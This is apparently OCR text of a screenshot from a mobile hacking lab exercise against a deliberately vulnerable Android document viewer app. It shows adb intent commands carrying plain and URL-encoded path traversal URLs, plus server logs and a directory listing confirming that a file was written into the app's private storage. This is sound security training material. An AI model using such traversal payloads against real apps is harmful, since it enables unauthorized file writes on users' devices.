 ~ : bash — Konsole
File Edit View Bookmarks Settings Help
sh4d0wless@paradise:~$ adb shell am start -n com.mobilehackinglab.documentviewer/.MainActivity -a android.intent.action.VIEW -d "http
://10.0.3.2:1234/../../../../../../../../../../../data/data/com.mobilehackinglab.documentviewer/files/test.pdf"
Starting: Intent { act=android.intent.action.VIEW dat=http://10.0.3.2:1234/... cmp=com.mobilehackinglab.documentviewer/.MainActivity
}
sh4d0wless@paradise:~$ adb shell am start -n com.mobilehackinglab.documentviewer/.MainActivity -a android.intent.action.VIEW -d "http
://10.0.3.2:1234/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fdata%2Fdata%2Fcom.mobilehackinglab.documentviewer%2Ffiles%2Ft
est.pdf"
Starting: Intent { act=android.intent.action.VIEW dat=http://10.0.3.2:1234/... cmp=com.mobilehackinglab.documentviewer/.MainActivity
}
sh4d0wless@paradise:~$
mobilehackinglab_documentviewer : adb — Konsole
File Edit View Bookmarks Settings Help
mobilehackinglab_documentviewer : python3
sh4d0wless@paradise:~/Desktop/mobilehackinglab_documentviewer$ python3 hacky_server.py
127.0.0.1 - - [01/Feb/2024 15:59:59] "GET /data/data/com.mobilehackinglab.documentviewer/files/test.pdf HTTP/1.1" 200 -
127.0.0.1 - - [01/Feb/2024 16:02:21] "GET /..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fdata%2Fdata%2Fcom.mobilehackinglab.
documentviewer%2Ffiles%2Ftest.pdf HTTP/1.1" 200 -
mobilehackinglab_documentviewer : adb
vbox86p:/data/data/com.mobilehackinglab.documentviewer/files # ls
profileInstalled test.pdf
vbox86p:/data/data/com.mobilehackinglab.documentviewer/files #
Google Pixel 2 XL (1440x2880, 560dpi) - 192.168.56.104:5555 - Genymotion
12:43
Downloads
Downloads
Images Audio Videos Docum
Files in Downloads
PDF
?
PDF dummy.pdf
13.26 kB 12:43 PM
ID
1:1
GPS
Open
GAPPS